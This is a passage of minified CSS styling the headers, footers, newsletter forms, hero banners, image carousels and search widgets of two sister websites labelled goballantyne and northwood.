#background,.b-featuredGrid__item>a:hover #background{transform:scale(30);transition:transform .8s cubic-bezier(0,-.01,.76,1.1)}[data-site=goballantyne] .b-filterAccordion.js-active button .b-icon{transform:rotate(270deg) translateX(0)}[data-site=goballantyne] .b-filterAccordion button .b-icon{position:absolute;top:50%;right:0;bottom:auto;left:auto;transform:rotate(90deg) translateX(-100%);transform-origin:0}.b-filterAccordion.js-active button .b-icon{transform:rotate(180deg) translateX(0)}.b-filterAccordion.js-active>div:first-of-type{height:auto;transform:scaleY(1);transition-delay:.3s}.b-filterAccordion button{position:relative}.b-filterAccordion button .b-icon{position:absolute;top:0;right:0;bottom:auto;left:auto;color:var(--color-primary-600,#003e51);transform-origin:50%;transition:transform .3s cubic-bezier(0,-.01,.76,1.1)}.b-filterAccordion>div:first-of-type{height:0;transform:scaleY(0);transform-origin:top center;transition:transform .3s cubic-bezier(0,-.01,.76,1.1)}[data-site=northwood] .b-footer{background:var(--color-primary-900,#001f28)}[data-site=northwood] .b-footer a:focus,[data-site=northwood] .b-footer a:hover{color:var(--color-secondary-800,#059495)}@media only screen and (min-width:70rem){[data-site=northwood] .b-footer{background:linear-gradient(80deg,var(--color-primary-900,#001f28) 39%,var(--color-primary-800,#003241) 0)}}@media only screen and (min-width:1200px)and (max-width:1700px){[data-site=northwood] .b-footer{background:linear-gradient(80deg,var(--color-primary-900,#001f28) 35%,var(--color-primary-800,#003241) 0)}}@media only screen and (min-width:2200px){[data-site=northwood] .b-footer{background:linear-gradient(80deg,var(--color-primary-900,#001f28) 43%,var(--color-primary-800,#003241) 0)}}[data-site=goballantyne] .b-footer>.c-wrapper{--flow-space:3.125rem}[data-site=goballantyne] .b-footer__featured{--flow-space:0.5rem}[data-site=goballantyne] .b-footer__featured>a:active .b-linkText .b-icon,[data-site=goballantyne] .b-footer__featured>a:hover .b-linkText .b-icon{transform:translateX(.5rem)}[data-site=goballantyne] .b-footer__featured img{border-bottom-right-radius:20px;border-top-left-radius:50px}[data-site=goballantyne] .b-footer form[data-handle=footerNewsletter] label{display:none}[data-site=goballantyne] .b-footer form[data-handle=footerNewsletter] input{display:flex;width:100%;max-width:100%;border-radius:9999px;padding:1.25rem 5.5rem 1.25rem 1.25rem}@media (min-width:40rem){[data-site=goballantyne] .b-footer form[data-handle=footerNewsletter] input{width:18.75rem}}[data-site=goballantyne] .b-footer form[data-handle=footerNewsletter] input{background-color:var(--color-neutrals-primary-300,#f2f2f2)!important;transition:.3s ease-in-out}[data-site=goballantyne] .b-footer form[data-handle=footerNewsletter] input:focus,[data-site=goballantyne] .b-footer form[data-handle=footerNewsletter] input:hover{background-color:var(--color-neutrals-primary-300,#f2f2f2);outline:none;box-shadow:none;background-color:#c9bdb3!important}[data-site=goballantyne] .b-footer form[data-handle=footerNewsletter] [class*=u-mb-6]{margin-bottom:0}[data-site=goballantyne] .b-footer form[data-handle=footerNewsletter] .banner--errors{display:none}[data-site=goballantyne] .b-footer form[data-handle=footerNewsletter] .banner--success{position:absolute;top:calc(100% + .25rem);right:auto;bottom:auto;left:0;background-color:transparent;border-radius:100vh;font-size:.75rem;width:100%}@media only screen and (min-width:40rem){[data-site=goballantyne] .b-footer form[data-handle=footerNewsletter] .banner--success{position:absolute;top:-110%;right:auto;bottom:auto;left:0}}[data-site=goballantyne] .b-footer form[data-handle=footerNewsletter] ul.errors{position:absolute;top:calc(100% + .25rem);right:auto;bottom:auto;left:50%;transform:translateX(-50%)}[data-site=goballantyne] .b-footer form[data-handle=footerNewsletter]+button{border:none!important;box-shadow:none!important;padding:0!important;transition:all .5s cubic-bezier(.45,.05,.22,1.3)}[data-site=goballantyne] .b-footer form[data-handle=footerNewsletter]+button:focus,[data-site=goballantyne] .b-footer form[data-handle=footerNewsletter]+button:hover{outline:none}[data-site=goballantyne] .b-footer form[data-handle=footerNewsletter]+button:after{position:absolute;top:auto;right:auto;bottom:auto;left:auto;content:"";display:block;visibility:visible;background-color:var(--color-primary-600,#003e51);border-radius:100vh;height:100%;width:100%;z-index:-1}@media only screen and (min-width:40rem){[data-site=goballantyne] .b-footer>.c-wrapper{--flow-space:5rem}}[data-site=northwood] .b-header{--header-height:80px;height:var(--header-height);position:relative;z-index:99}[data-site=northwood] .b-header:before{content:"";display:block;visibility:visible;position:absolute;top:0;right:0;bottom:auto;left:auto;background-color:var(--color-primary-900,#001f28);-webkit-clip-path:polygon(20% 0,100% 0,100% 100%,0 100%);clip-path:polygon(20% 0,100% 0,100% 100%,0 100%);height:var(--header-height);transition:all .2s ease-in-out;width:7.5rem;z-index:-1}[data-site=northwood] .b-header>.c-wrapper{position:unset}[data-site=northwood] .b-header__logo{max-height:40px;width:auto}[data-site=northwood] .b-header__mobileTrigger{position:absolute;top:50%;right:2.5rem;bottom:auto;left:auto;-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:transparent;border:none;cursor:pointer;height:1.5rem;margin-left:auto;padding:0;transform:translateY(-50%);width:1.6875rem;z-index:10000}[data-site=northwood] .b-header__mobileTrigger span{border-radius:.5px;height:3px;position:relative;width:100%;z-index:1}[data-site=northwood] .b-header__mobileTrigger span[class*=bottom],[data-site=northwood] .b-header__mobileTrigger span[class*=top]{transform-origin:50%;transition:all .3s ease-in-out}[data-site=northwood] .b-header__navsWrapper{position:absolute;top:100%;right:auto;bottom:auto;left:0;opacity:0;padding-bottom:5rem;pointer-events:none;transition:opacity .3s ease-in-out;width:100%;z-index:1}[data-site=northwood] .b-header__navsWrapper .c-wrapper{flex-direction:column;padding-left:3.5rem;padding-right:3.5rem;position:unset}[data-site=northwood] .b-header__utilityNav .b-icon{--icon-size:22px}[data-site=northwood] .b-header--mobileNavActive.b-header:before{-webkit-clip-path:none;clip-path:none;width:100%}[data-site=northwood] .b-header--mobileNavActive.b-header .b-header__mobileTrigger span[class*=top]{transform:rotate(-45deg) translate(-4px,4px)}[data-site=northwood] .b-header--mobileNavActive.b-header .b-header__mobileTrigger span[class*=bottom]{transform:rotate(45deg) translate(-3px,-3px)}[data-site=northwood] .b-header--mobileNavActive.b-header .b-header__navsWrapper{background:var(--color-primary-800,#003241);height:100vh;opacity:1;overflow-x:hidden;overflow-y:scroll;pointer-events:all}[data-site=northwood] .b-header--mobileNavActive.b-header .b-header__navsWrapper .c-wrapper{position:relative}[data-site=northwood] .b-header--mobileNavActive.b-header .b-header__navsWrapper .c-wrapper:before{content:"";display:block;visibility:visible;position:absolute;top:0;right:auto;bottom:auto;left:0;background-color:var(--color-primary-900,#001f28);-webkit-clip-path:polygon(0 0,100% 0,100% 100%,0 70%);clip-path:polygon(0 0,100% 0,100% 100%,0 70%);height:100%;transform:translateX(-7.5%);width:115%;z-index:-1}@media only screen and (min-width:70rem){[data-site=northwood] .b-header{height:auto}[data-site=northwood] .b-header__navsWrapper{left:0;opacity:1;padding-bottom:0;pointer-events:all;position:relative;top:0}[data-site=northwood] .b-header__navsWrapper .c-wrapper{padding-left:0;padding-right:0}[data-site=northwood] .b-header__utilityNav:after{content:"";display:block;visibility:visible;background-color:var(--color-primary-800,#003241);height:40px;left:-100vw;position:absolute;top:0;width:300vw;z-index:-1}}[data-site=goballantyne] .b-header{font-size:1rem;position:relative;z-index:99999}[data-site=goballantyne] .b-header--mobileNavActive{z-index:100001}[data-site=goballantyne] .b-header--mobileNavActive .b-header__navsWrapper{height:100vh;opacity:1;overflow-y:scroll;pointer-events:all}[data-site=goballantyne] .b-header--mobileNavActive .b-header__mobileTrigger span[class*=top]{transform:rotate(-45deg) translate(-3px,3px)}[data-site=goballantyne] .b-header--mobileNavActive .b-header__mobileTrigger span[class*=bottom]{transform:rotate(45deg) translate(-3px,-3px)}[data-site=goballantyne] .b-header__logo{min-height:50px;max-height:80px;width:auto}[data-site=goballantyne] .b-header__logo img{-o-object-fit:contain;object-fit:contain;-o-object-position:0;object-position:0}[data-site=goballantyne] .b-header__mobileTrigger{-webkit-appearance:none;-moz-appearance:none;appearance:none;border:none;cursor:pointer;height:2.5625rem;margin-left:auto;padding:0;width:2.5625rem;z-index:10000}[data-site=goballantyne] .b-header__mobileTrigger span{background-color:var(--color-primary-600,#003e51);border-radius:.5px;height:2px;width:100%}[data-site=goballantyne] .b-header__mobileTrigger span[class*=bottom],[data-site=goballantyne] .b-header__mobileTrigger span[class*=top]{transform-origin:50%;transition:all .3s cubic-bezier(0,-.01,.76,1.1)}[data-site=goballantyne] .b-header__searchTrigger{position:absolute;top:0;right:0;bottom:auto;left:auto;overflow:hidden;transition:all .3s cubic-bezier(0,-.01,.76,1.1)}[data-site=goballantyne] .b-header__searchTrigger:focus,[data-site=goballantyne] .b-header__searchTrigger:hover{color:var(--color-grayscale-100,#fff)}[data-site=goballantyne] .b-header__searchTrigger:focus .b-icon #background,[data-site=goballantyne] .b-header__searchTrigger:hover .b-icon #background{transform:scale(20)}@media only screen and (min-width:50rem){[data-site=goballantyne] .b-header__searchTrigger:focus .b-icon #background,[data-site=goballantyne] .b-header__searchTrigger:hover .b-icon #background{transform:scale(10)}}[data-site=goballantyne] .b-header__searchTrigger span{position:relative;z-index:2}[data-site=goballantyne] .b-header__searchTrigger .b-icon{z-index:1}[data-site=goballantyne] .b-header__searchTrigger .b-icon #background{transform-origin:50% 50%;transition:transform .3s cubic-bezier(0,-.01,.76,1.1)}[data-site=goballantyne] .b-header__primaryCta{background-color:var(--color-primary-600,#003e51);border-radius:3px;color:var(--color-grayscale-400,#a7a7a7)!important;font-size:.75rem;font-weight:700;letter-spacing:.0625rem;padding:.9375em 1.5625rem;text-transform:uppercase}[data-site=goballantyne] .b-header__navsWrapper{position:absolute;top:100%;right:auto;bottom:auto;left:0;background-color:var(--color-neutrals-primary-300,#f2f2f2);height:100vh;opacity:0;padding-bottom:10vh;pointer-events:none;transition:opacity .3s cubic-bezier(0,-.01,.76,1.1);width:100%}[data-site=goballantyne] .b-header__primaryNav__linksList__item{border-bottom:1px solid var(--color-primary-300,#789da9);flex-direction:column}[data-site=goballantyne] .b-header__primaryNav__linksList__item.active{padding-bottom:1.25rem}[data-site=goballantyne] .b-header__primaryNav__linksList__item.active>.b-header__primaryNav__linksList__item__subnav{height:auto;transform:scaleY(1);transition:transform .3s cubic-bezier(0,-.01,.76,1.1)}[data-site=goballantyne] .b-header__primaryNav__linksList__item.active .b-header__primaryNav__linksList__item__anchor .b-icon{transform:rotate(-180deg)}[data-site=goballantyne] .b-header__primaryNav__linksList__item__anchor{border-bottom:1px solid var(--color-primary-300,#789da9);position:relative;width:100%}[data-site=goballantyne] .b-header__primaryNav__linksList__item__anchor>span:first-of-type{margin-right:auto}[data-site=goballantyne] .b-header__primaryNav__linksList__item__anchor .b-icon{align-items:center;background-color:var(--color-primary-600,#003e51);border-radius:100%;display:flex;height:25px;justify-content:center;width:25px;transition:all .3s cubic-bezier(0,-.01,.76,1.1)}[data-site=goballantyne] .b-header__primaryNav__linksList__item__anchor .b-icon svg{fill:var(--color-neutrals-primary-300,#f2f2f2);height:12px;width:6px}[data-site=goballantyne] .b-header__primaryNav__linksList__item__subnav{height:0;transform:scaleY(0);transform-origin:center top}[data-site=goballantyne] .b-header__primaryNav__linksList__item__subnav__list{margin-bottom:1rem;padding-left:1.25rem}[data-site=goballantyne] .b-header__primaryNav__linksList__item__subnav__featuredLink{border-top-left-radius:50px;border-bottom-right-radius:100px;overflow:hidden;position:relative}[data-site=goballantyne] .b-header__primaryNav__linksList__item__subnav__featuredLink>a{height:100%;max-width:100%;width:100%}[data-site=goballantyne] .b-header__primaryNav__linksList__item__subnav__featuredLink>a:active .b-pillAction .b-eyebrow,[data-site=goballantyne] .b-header__primaryNav__linksList__item__subnav__featuredLink>a:focus .b-pillAction .b-eyebrow,[data-site=goballantyne] .b-header__primaryNav__linksList__item__subnav__featuredLink>a:hover .b-pillAction .b-eyebrow{color:var(--color-grayscale-100,#fff)}[data-site=goballantyne] .b-header__primaryNav__linksList__item__subnav__featuredLink>a:active .b-pillAction .b-icon #background,[data-site=goballantyne] .b-header__primaryNav__linksList__item__subnav__featuredLink>a:focus .b-pillAction .b-icon #background,[data-site=goballantyne] .b-header__primaryNav__linksList__item__subnav__featuredLink>a:hover .b-pillAction .b-icon #background{transform:scale(20)}[data-site=goballantyne] .b-header__primaryNav__linksList__item__subnav__featuredLink>a:active .b-header__primaryNav__linksList__item__subnav__featuredLink__content,[data-site=goballantyne] .b-header__primaryNav__linksList__item__subnav__featuredLink>a:focus .b-header__primaryNav__linksList__item__subnav__featuredLink__content,[data-site=goballantyne] .b-header__primaryNav__linksList__item__subnav__featuredLink>a:hover .b-header__primaryNav__linksList__item__subnav__featuredLink__content{transform:translateY(-100px)}[data-site=goballantyne] .b-header__primaryNav__linksList__item__subnav__featuredLink>a:active .b-header__primaryNav__linksList__item__subnav__featuredLink__title__iconWrapper,[data-site=goballantyne] .b-header__primaryNav__linksList__item__subnav__featuredLink>a:focus .b-header__primaryNav__linksList__item__subnav__featuredLink__title__iconWrapper,[data-site=goballantyne] .b-header__primaryNav__linksList__item__subnav__featuredLink>a:hover .b-header__primaryNav__linksList__item__subnav__featuredLink__title__iconWrapper{opacity:1;transition-delay:.15s}[data-site=goballantyne] .b-header__primaryNav__linksList__item__subnav__featuredLink__content{position:relative;transition:all .3s cubic-bezier(0,-.01,.76,1.1);width:100%;z-index:1}[data-site=goballantyne] .b-header__primaryNav__linksList__item__subnav__featuredLink__eyebrow{background-color:var(--color-primary-600,#003e51);letter-spacing:.25rem;margin-bottom:.75rem;padding:10px 15px}[data-site=goballantyne] .b-header__primaryNav__linksList__item__subnav__featuredLink__title{position:relative}[data-site=goballantyne] .b-header__primaryNav__linksList__item__subnav__featuredLink__title__text{flex-shrink:0;letter-spacing:.0625rem}[data-site=goballantyne] .b-header__primaryNav__linksList__item__subnav__featuredLink__title__iconWrapper{position:absolute;top:100%;right:auto;bottom:auto;left:0;background-color:var(--color-primary-600,#003e51);color:var(--color-secondary-300,#b2e4d8);height:3rem;margin-top:.75rem;opacity:0;transition:all .3s cubic-bezier(0,-.01,.76,1.1);width:3rem}[data-site=goballantyne] .b-header__primaryNav__linksList__item__subnav__featuredLink__title__iconWrapper .b-icon{height:1rem;width:1rem}[data-site=goballantyne] .b-header__primaryNav__linksList__item__subnav__featuredLink__img{position:absolute;top:0;right:auto;bottom:auto;left:0;height:100%;-o-object-fit:cover;object-fit:cover;transition:transform .3s cubic-bezier(0,-.01,.76,1.1);width:100%;will-change:transform;z-index:0}[data-site=goballantyne] .b-header__search{opacity:0;pointer-events:none;transition:opacity .3s cubic-bezier(0,-.01,.76,1.1)}[data-site=goballantyne] .b-header__search.active{opacity:1;pointer-events:all}[data-site=goballantyne] .b-header__search__filters button.active{background-color:var(--color-neutrals-primary-600,#ffdda1)}@media only screen and (min-width:70rem){[data-site=goballantyne] .b-header__searchTrigger{position:relative}[data-site=goballantyne] .b-header__navsWrapper{background-color:transparent;height:auto;left:0;opacity:1;padding-bottom:0;pointer-events:all;position:relative;top:0}[data-site=goballantyne] .b-header__navsWrapper>.c-wrapper{position:unset}[data-site=goballantyne] .b-header__primaryNav__linksList__item{border:none;flex-direction:row}[data-site=goballantyne] .b-header__primaryNav__linksList__item>a:active,[data-site=goballantyne] .b-header__primaryNav__linksList__item>a:focus,[data-site=goballantyne] .b-header__primaryNav__linksList__item>a:hover{color:var(--color-primary-600,#003e51)}[data-site=goballantyne] .b-header__primaryNav__linksList__item>a:active+.b-header__primaryNav__linksList__item__subnav,[data-site=goballantyne] .b-header__primaryNav__linksList__item>a:focus+.b-header__primaryNav__linksList__item__subnav,[data-site=goballantyne] .b-header__primaryNav__linksList__item>a:hover+.b-header__primaryNav__linksList__item__subnav{opacity:1;pointer-events:all;z-index:unset}[data-site=goballantyne] .b-header__primaryNav__linksList__item__anchor{border-bottom:none;width:auto}[data-site=goballantyne] .b-header__primaryNav__linksList__item__anchor>span:first-of-type{margin-right:.75rem}[data-site=goballantyne] .b-header__primaryNav__linksList__item__anchor .b-icon{display:none}[data-site=goballantyne] .b-header__primaryNav__linksList__item__subnav{position:absolute;top:calc(100% - 1rem);right:auto;bottom:auto;left:0;background-color:var(--color-neutrals-primary-300,#f2f2f2);height:auto;opacity:0;padding:3rem 0;pointer-events:none;transform:scaleY(1);transition:opacity .3s cubic-bezier(0,-.01,.76,1.1);width:100%;z-index:0}[data-site=goballantyne] .b-header__primaryNav__linksList__item__subnav:not([data-hasfindspace]) .b-header__primaryNav__linksList__item__subnav__list{display:grid;grid-auto-flow:row dense;grid-template-columns:1fr 1fr}[data-site=goballantyne] .b-header__primaryNav__linksList__item__subnav:focus-within,[data-site=goballantyne] .b-header__primaryNav__linksList__item__subnav:hover{opacity:1;pointer-events:all}[data-site=goballantyne] .b-header__primaryNav__linksList__item__subnav>.c-wrapper{height:450px}[data-site=goballantyne] .b-header__primaryNav__linksList__item__subnav__list{margin-bottom:1.75rem;padding-left:0;position:relative;min-width:50%}[data-site=goballantyne] .b-header__primaryNav__linksList__item__subnav__list__item.item--column1{grid-column:1/span 1}[data-site=goballantyne] .b-header__primaryNav__linksList__item__subnav__list__item.item--column2{grid-column:2/span 1}[data-site=goballantyne] .b-header__primaryNav__linksList__item__subnav__featuredLink{position:absolute;top:50%;right:0;bottom:auto;left:auto;height:16.25rem;transform:translateY(-50%);width:50%}[data-site=goballantyne] .b-header__primaryNav__linksList__item__subnav__featuredLink>a{height:auto}}[data-site=northwood] .b-hero{overflow:hidden}[data-site=northwood] .b-hero+section{background:var(--color-grayscale-100,#fff)}[data-site=northwood] .b-hero__content{max-width:85%;text-align:left}@media only screen and (min-width:70rem){[data-site=northwood] .b-hero__content{max-width:60%}}[data-site=northwood] .b-hero__content:before{content:"";display:block;visibility:visible;position:absolute;top:auto;right:-65%;bottom:-1px;left:auto;background:var(--color-grayscale-100,#fff);-webkit-clip-path:polygon(0 0,100% 0,calc(100% - 50px) 100%,0 100%);clip-path:polygon(0 0,100% 0,calc(100% - 50px) 100%,0 100%);height:100%;width:9999px;z-index:-1}[data-site=northwood] .b-hero--homepage .b-hero__content{padding-right:5rem;max-width:100%;width:650px}@media only screen and (min-width:50rem){[data-site=northwood] .b-hero--homepage .b-hero__content{max-width:85%;padding-right:12.5rem}}[data-site=northwood] .b-hero--homepage .b-hero__content>*{-webkit-animation-delay:1s;animation-delay:1s;-webkit-animation-duration:.5s;animation-duration:.5s;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-animation-iteration-count:1;animation-iteration-count:1;-webkit-animation-name:heroCopyFade;animation-name:heroCopyFade;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:0;transform:translateX(-2rem);transition:all .75s cubic-bezier(.45,.05,.22,1.2)}[data-site=northwood] .b-hero--homepage .b-hero__content:before{-webkit-animation-delay:.5s;animation-delay:.5s;-webkit-animation-duration:.5s;animation-duration:.5s;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-animation-iteration-count:1;animation-iteration-count:1;-webkit-animation-name:heroCutScale;animation-name:heroCutScale;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-clip-path:polygon(0 0,100% 0,calc(100% - 50px) 100%,0 100%);clip-path:polygon(0 0,100% 0,calc(100% - 50px) 100%,0 100%);right:0;transform:scaleX(0);transform-origin:0;transition:all .75s cubic-bezier(.45,.05,.22,1.2)}[data-site=northwood] .b-hero--homepage .b-hero__content .b-headline strong:before{-webkit-animation-delay:2s;animation-delay:2s;-webkit-animation-duration:.3s;animation-duration:.3s;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-animation-iteration-count:1;animation-iteration-count:1;-webkit-animation-name:heroEmphasisFade;animation-name:heroEmphasisFade;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;transform:scaleX(0);transform-origin:0;transition:all .75s cubic-bezier(.45,.05,.22,1.2)}@media only screen and (min-width:50rem){[data-site=northwood] .b-hero--homepage .b-hero__content .b-headline strong:before{height:41px}}[data-site=northwood] .b-hero--standard .b-hero__content{max-width:100%;padding-right:6.25rem;width:725px}[data-site=northwood] .b-hero--standard .b-hero__content:before{right:0}[data-site=northwood] .b-hero--video .b-hero__content:before,[data-site=northwood] .b-hero--video .b-hero__play{transition:all .5s cubic-bezier(.45,.05,.22,1.3);transition-duration:.8s}[data-site=northwood] .b-hero--video .b-hero__content{max-width:100%}@media only screen and (min-width:50rem){[data-site=northwood] .b-hero--video .b-hero__content{max-width:85%}}[data-site=northwood] .b-hero--video .b-hero__content:before{-webkit-clip-path:none;clip-path:none}@media only screen and (min-width:50rem){[data-site=northwood] .b-hero--video .b-hero__content:before{-webkit-clip-path:polygon(0 0,100% 0,calc(100% - 50px) 100%,0 100%);clip-path:polygon(0 0,100% 0,calc(100% - 50px) 100%,0 100%)}}@media only screen and (min-width:70rem){[data-site=northwood] .b-hero--video .b-hero__content{max-width:25%;width:25%}}[data-site=northwood] .b-hero--video .b-hero__play{top:-6.75rem;transform:translate(-50%)}@media only screen and (min-width:70rem){[data-site=northwood] .b-hero--video .b-hero__play{top:50%;transform:translate(-50%,-50%)}}[data-site=northwood] .b-hero--video button[data-play-video]:focus,[data-site=northwood] .b-hero--video button[data-play-video]:hover{outline:none}@media only screen and (min-width:70rem){[data-site=northwood] .b-hero--video button[data-play-video]:focus .b-hero__content:before,[data-site=northwood] .b-hero--video button[data-play-video]:hover .b-hero__content:before{transform:translateX(20rem)}[data-site=northwood] .b-hero--video button[data-play-video]:focus .b-hero__play,[data-site=northwood] .b-hero--video button[data-play-video]:hover .b-hero__play{transform:translate(calc(-50% - 5rem),-50%)}}@-webkit-keyframes heroEmphasisFade{0%{transform:scaleX(0)}to{transform:scaleX(1)}}@keyframes heroEmphasisFade{0%{transform:scaleX(0)}to{transform:scaleX(1)}}@-webkit-keyframes heroCopyFade{0%{opacity:0;transform:translateX(-2rem)}to{opacity:1;transform:translateX(0)}}@keyframes heroCopyFade{0%{opacity:0;transform:translateX(-2rem)}to{opacity:1;transform:translateX(0)}}@-webkit-keyframes heroCutScale{0%{transform:scaleX(0)}to{transform:scaleX(1)}}@keyframes heroCutScale{0%{transform:scaleX(0)}to{transform:scaleX(1)}}.b-heroModal{height:100vh;transform:translateY(-100%);transition:opacity .45s ease-in-out;width:100vw;z-index:99999}.b-heroModal--active{opacity:1;transform:translateY(0)}.b-heroModal__bg{background-color:rgba(0,0,0,.85);height:100%;width:100%;z-index:0}.b-heroModal__close{transform:translateY(calc(-100% - 8px))}.b-heroModal__body{aspect-ratio:16/9;max-height:75%;width:75%;z-index:2}.b-icon{display:flex;height:var(--icon-size,1em);width:var(--icon-size,1em)}.b-icon svg{height:100%;overflow:visible;width:100%}.b-imageCarousel{position:relative}.b-imageCarousel .swiper-controls{display:flex;z-index:1}[data-site=northwood] .b-imageCarousel .swiper-slide-active .swiper-slide__copy{opacity:1;transition:all .1s ease-in;transition-delay:.25s!important}@media only screen and (min-width:50rem){[data-site=northwood] .b-imageCarousel .swiper-slide:last-of-type .swiper-slide__copy{padding-right:8rem}}[data-site=northwood] .b-imageCarousel .swiper-slide__copy{opacity:0}[data-site=northwood] .b-imageCarousel .swiper-controls{position:absolute;top:85%;right:0;width:auto}[data-site=northwood] .b-imageCarousel .swiper-controls button{background:var(--color-secondary-800,#059495);border-radius:0;position:relative}[data-site=northwood] .b-imageCarousel .swiper-controls button .b-icon{color:var(--color-grayscale-100,#fff);height:1rem;width:1rem}[data-site=goballantyne] .b-imageCarousel__allPhotosBtn{position:absolute;top:auto;right:auto;bottom:-1.7rem;left:50%;letter-spacing:.0625rem;transform:translateX(-50%);z-index:1}[data-site=goballantyne] .b-imageCarousel__gallery{background-color:rgba(0,0,0,.8);display:flex;height:auto;left:0;min-height:100vh;opacity:0;overflow-y:scroll;pointer-events:none;position:fixed;top:0;width:100%;z-index:99999}[data-site=goballantyne] .b-imageCarousel__gallery.active{opacity:1;pointer-events:all}[data-site=goballantyne] .b-imageCarousel__gallery>.c-wrapper{height:100vh}[data-site=goballantyne] .b-imageCarousel__gallery__header__close{--icon-size:2rem}[data-site=goballantyne] .b-imageCarousel__gallery__header__close .b-icon svg{fill:var(--color-grayscale-100,#fff)}[data-site=goballantyne] .b-imageCarousel__gallery__list{height:90%;overflow-x:hidden;overflow-y:scroll;padding-bottom:2.5rem}[data-site=goballantyne] .b-imageCarousel__gallery__list>*{flex-basis:16.875rem;flex-shrink:0}[data-site=goballantyne] .b-imageCarousel__gallery__list>* img{height:100%;width:100%}[data-site=goballantyne] .b-imageCarousel .swiper-controls{position:absolute;top:50%;right:auto;bottom:auto;left:0;justify-content:space-between;transform:translateY(-50%);width:100%}[data-site=goballantyne] .b-imageCarousel .swiper-controls button:first-of-type{border-top-left-radius:0;border-bottom-left-radius:0;left:0}[data-site=goballantyne] .b-imageCarousel .swiper-controls button:last-of-type{border-top-right-radius:0;border-bottom-right-radius:0;right:0}@media only screen and (min-width:930px){[data-site=goballantyne] .b-imageCarousel__allPhotosBtn{position:absolute;top:auto;right:auto;bottom:3.25rem;left:50%}[data-site=goballantyne] .b-imageCarousel__gallery_list{justify-content:space-between}[data-site=goballantyne] .b-imageCarousel__gallery_list>*{height:150px}}[data-site=northwood] .instantsearch__selectRoot:after{background-image:url(/dist/img/icons/nwo-select-arrow.svg);height:1rem;right:0;transform:translateY(-50%);width:1rem}.instantsearch__selectRoot{position:relative}.instantsearch__selectRoot:after{content:"";display:block;visibility:visible;position:absolute;top:50%;right:.5rem;bottom:auto;left:auto;background-image:url(/dist/img/icons/chevron-right.svg);background-repeat:no-repeat;background-size:100% 100%;height:.75rem;width:.75rem;transform:translateY(-50%) rotate(90deg)}.ais-SearchBox-input[type=search]::-webkit-search-cancel-button{display:none}.b-linkList{--box-padding:2.5rem;--flow-space:2.5rem}.b-linkList .u-bg-gradient{background:linear-gradient(121.4deg,#0c3b3b 23.52%,rgba(12,59,59,0));content:""}.b-linkList .b-copyBlock{--flow-space:1rem}.b-linkList__item{overflow:hidden}.b-linkList__item+*{margin-top:4rem}@media only screen and (min-width:50rem){.b-linkList__item+*{margin-top:1rem}}.b-linkList__item>a>.b-icon{height:3.5rem;width:3.5rem}.b-linkList__item>a>.b-icon #background{transform-origin:50%;transition:transform .3s ease-in-out}.b-linkList__item__content{flex-basis:100%}.b-linkList__item__content__description{line-height:2}.b-linkList__item__content .b-linkText{color:var(--color-neutrals-secondary-800)}.b-linkList__item__content .b-linkText .b-icon{transition-delay:.3s}@media only screen and (min-width:40rem){.b-linkList{display:flex}}@media only screen and (max-width:40rem){.b-linkList .c-box{padding-top:4rem;padding-bottom:5rem;background-position:15%}.b-linkList .b-headline{margin-top:1rem;margin-bottom:2rem}}@media only screen and (min-width:565px){.b-linkList .b-linkList__item__content{flex-basis:auto}}@media only screen and (min-width:50rem){.b-linkList{--box-padding:6.5rem}.b-linkList .b-linkList__item>.b-icon{height:4.375rem;width:4.375rem}.b-linkList .b-linkList__item>a:focus>.b-icon #background,.b-linkList .b-linkList__item>a:hover>.b-icon #background{transform:scale(10)}.b-linkList .b-linkList__item>a:focus .b-linkText .b-icon,.b-linkList .b-linkList__item>a:hover .b-linkText .b-icon{transform:translateX(.25rem)}}.b-linkText{color:var(--color-neutrals-secondary-800,#f15b60);letter-spacing:.1rem}.b-linkText:focus .b-icon,.b-linkText:hover .b-icon{transform:translateX(.5rem)}.b-linkText .b-icon{height:.75rem;margin-left:.5rem;transition:all .3s cubic-bezier(0,-.01,.76,1.1);width:.375rem}.b-linkText .b-icon svg{fill:currentColor}.b-listingCallout{--flow-space:3rem}.b-listingCallout__featured .b-pillAction{max-width:calc(100% - var(--padding-tb)*2);padding-right:var(--padding-tb)}.b-listingCallout--news .b-listingCallout__featured{--flow-space:2.5rem}@media only screen and (min-width:50rem){.b-listingCallout__listings>*{--flow-space:5rem}.b-listingCallout__featured .b-pillAction{max-width:calc(100% - var(--padding-tb))}}[data-site=northwood] .b-listingCallout__featured,[data-site=northwood] .b-listingCallout__featured [class*="--teal"]{--emphasis-color:var(--color-secondary-800,#059495)}[data-site=northwood] .b-listingCallout__featured [class*="--blue"]{--emphasis-color:var(--color-tertiary-800,#00a9ce)}[data-site=northwood] .b-listingCallout__featured [class*="--purple"]{--emphasis-color:var(--color-neutrals-tertiary-800,#9a258f)}[data-site=northwood] .b-listingCallout__featured [class*="--orange"]{--emphasis-color:var(--color-neutrals-secondary-600,#f47d44)}[data-site=northwood] .b-listingCallout__featured [class*="--red"]{--emphasis-color:var(--color-neutrals-secondary-800,#f15b60)}[data-site=northwood] .b-listingCallout__featured__imgBg{background:var(--emphasis-color)}[data-site=northwood] .b-listingCallout__featured .b-listingCallout__featured__arrow{transition:all .3s cubic-bezier(0,-.01,.76,1.1)}[data-site=northwood] .b-listingCallout__featured .b-listingCallout__featured__arrow>div{background:var(--emphasis-color)}[data-site=northwood] .b-listingCallout__featured img{transition:all .3s cubic-bezier(0,-.01,.76,1.1)}@media only screen and (min-width:50rem){[data-site=northwood] .b-listingCallout__featured img{max-height:20.5rem}}[data-site=goballantyne] .b-listingCallout--news .b-listingCallout__featured>a:focus img,[data-site=goballantyne] .b-listingCallout--news .b-listingCallout__featured>a:hover img{transform:scale(1)}[data-site=goballantyne] .b-listingCallout--news .b-listingCallout__featured img{transform:scale(1.1);transition:transform .8s cubic-bezier(0,-.01,.76,1.1)}@media only screen and (min-width:50rem){[data-site=goballantyne] .b-listingCallout__featured img{min-height:42rem}}.ais-RangeSlider{--range-slider-handle-size:1.25rem;display:flex;justify-content:center}.ais-RangeSlider .rheostat{margin-top:1rem;margin-bottom:1.25rem}.ais-RangeSlider .rheostat.rheostat-horizontal{width:calc(100% - var(--range-slider-handle-size))}.ais-RangeSlider 